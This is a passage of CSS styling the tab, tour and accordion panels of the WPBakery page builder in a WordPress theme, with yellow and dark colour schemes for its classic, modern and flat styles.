		box-sizing: border-box;
		content: '';
		display: none;
		position: absolute;
		width: 18px;
		height: 18px;
		border-radius: 18px;
		border-style: inherit;
		border-width: inherit;
	}
	.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,
	.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after {
		width: 18px;
		height: 18px;
		border-radius: 18px;
	}
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container,
.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container {
	margin-top: 0;
}

.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-right-width: 0;
  border-bottom-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  border-left-width: 0;
  border-bottom-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-right-width: 0;
  border-top-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 0;
  border-left-width: 0;
  border-top-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before {
  right: auto;
  bottom: auto;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-right-width: 0;
  border-bottom-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after {
  right: auto;
  top: auto;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-right-width: 0;
  border-top-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before {
  left: auto;
  bottom: auto;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  border-left-width: 0;
  border-bottom-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after {
  left: auto;
  top: auto;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-left-width: 0;
  border-top-width: 0;
}

/* TABS */
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body {
	overflow: visible;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-title-text:not(:empty):not(:first-child),
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-title-text:not(:empty) ~ *,
.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion .vc_tta-title-text:not(:empty):not(:first-child),
.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion .vc_tta-title-text:not(:empty) ~ * {
	margin-left: 10px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-title-text:not(:empty) ~ .vc_tta-controls-icon,
.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion .vc_tta-title-text:not(:empty) ~ .vc_tta-controls-icon {
	margin-left: 0;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon {
	display: inline-block;
	vertical-align: middle;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon.ct-icon-pack-elegant {
	font-size: 16px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon.ct-icon-pack-material {
	font-size: 24px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon.ct-icon-pack-fontawesome {
	font-size: 14px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon.ct-icon-pack-userpack {
	font-size: 16px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text {
	display: inline-block;
	vertical-align: middle;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-tab {
	vertical-align: bottom;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs-position-bottom .vc_tta-tab {
	vertical-align: top;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title {
	font-weight: 600;
	font-size: 16px;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel.vc_tta-style-modern .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel .vc_tta-panel-title {
	font-weight: 600;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_general .vc_tta-tab > a {
	padding: 12px 25px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body {
	padding: 50px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-ct .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 11px;
	padding-bottom: 11px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 14px;
	padding-bottom: 14px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 16px;
	padding-bottom: 16px;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab a {
	font-size: 16px;
	font-weight: 600;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab.vc_active > a,
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab a,
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-modern .vc_tta-tab a {
	font-weight: 600;
}
/* Widget */
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct .vc_tta-tab a,
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct .vc_tta-tab.vc_active > a,
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab a,
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab a {
	font-family: inherit;
	font-weight: inherit;
	text-transform: none;
}
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_general .vc_tta-tab > a {
	padding: 2px 23px;
}
.wpb-js-composer .widget .vc_tta.vc_general.vc_tta-color-ct.vc_tta-tabs .vc_tta-panel-body {
	padding: 25px 40px;
}
.wpb-js-composer .widget .vc_tta.vc_general.vc_tta-color-ct .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 13px;
	padding-bottom: 13px;
}
.wpb-js-composer .widget .vc_tta.vc_general.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 12px;
	padding-bottom: 12px;
}
.wpb-js-composer .widget .vc_tta.vc_general.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 11px;
	padding-bottom: 11px;
}

/* Classic */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	margin-bottom: -1px;
}
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_general.vc_tta-style-classic:not([class*="vc_tta-gap"]) .vc_tta-tab.vc_active > a {
	padding: 4px 23px;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border-color: #dfdfdf;
	background-color: transparent;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #ffc601;
	border-color:#ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {

}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #ffc601;
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}

.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after {
	border-color: #dfdfdf;
	border-top:none;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-controls-icon::after {
	border-color: #ffc601;
	color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel-heading:hover .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel-heading:hover .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab > a {
	border-color: #dfdfdf;
	background-color: #ffc601;
	color: #1b1d1c;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab > a:focus {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab.vc_active > a {
	border-color: #dfdfdf;
	background-color: #ffffff;
	color: #3e2634;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab.vc_active > a {
	color: #3e2634;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
		background-color: #ffffff;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after {
		border-color: #dfdfdf;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
/* Classic Tour */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-heading {
	border-color: #dfdfdf;
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #dfdfdf;
	background-color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-body {
	background-color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-body::after {
	border-color: #dfdfdf;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-controls-icon::after {
	border-color: #dfdfdf;
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #dfdfdf;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab > a {
	border-color: #dfdfdf;
	background-color: #ffffff;
	color: #1b1d1c;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab > a:focus {
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab.vc_active > a {
	border-color: #ffc601;
	border-right-color: transparent;
	background-color: #ffc601;
	color: #3e2634;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab.vc_active > a {
	color: #3e2634;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.ffc601vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels {
		background-color: #fff;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels::after {
		border-color: #dfdfdf;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
/* Modern */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading {
	margin-bottom: -1px;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-modern .vc_tta-tabs-container {
	margin-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-modern .vc_tta-tabs-container {
	margin-top: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-modern .vc_tta-tabs-container {
	margin-right: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-modern .vc_tta-tabs-container {
	margin-left: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab > a {
	border-width: 0;
	background-image: none;
	filter: none;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
	border-color: transparent;
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: transparent;
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body {
	background-color: #1b1d1c;
	color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after {
	border-color: transparent;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-controls-icon::after {
	border-color: #dfe5e8;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab > a {
	border-color: transparent;
	background-color: #ffc601;
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab > a:focus {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab.vc_active > a {
	border-color: transparent;
	background-color: #1b1d1c;
	color: #ffffff;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels {
		background-color: #1b1d1c;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after {
		border-color: transparent;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
/* Flat */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading {
	margin-bottom: -1px;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a {
	padding-top: 0;
	padding-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading {
	border-color: transparent;
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title > a {
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body::after {
	border-color: transparent;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a {
	border-color: transparent;
	background-color: #1b1d1c;
	color: #ffffff;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a {
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a:focus {
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab.vc_active > a {
	border-color: transparent;
	background-color: #ffc601;
	color: #1b1d1c;
